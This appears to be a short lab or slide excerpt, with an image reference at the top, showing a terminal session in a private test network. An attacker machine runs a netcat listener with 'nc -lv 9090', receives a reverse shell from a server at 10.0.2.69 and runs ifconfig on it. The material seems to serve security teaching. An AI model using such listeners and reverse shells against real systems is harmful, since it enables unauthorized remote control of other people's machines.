 Attacker(10.0.2.70):$ nc -lv 9090 ← Waiting for reverse shell
Connection from 10.0.2.69 port 9090 [tcp/*] accepted
Server(10.0.2.69):$ ← Reverse shell from 10.0.2.69.
Server(10.0.2.69):$ ifconfig
Server(10.0.2.69):$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:07:62:d4
inet addr:10.0.2.69 Bcast:10.0.2.127 Mask:255.255.255.192
inet6 addr: fe80::8c46:d1c4:7bd:a6b0/64 Scope:Link
...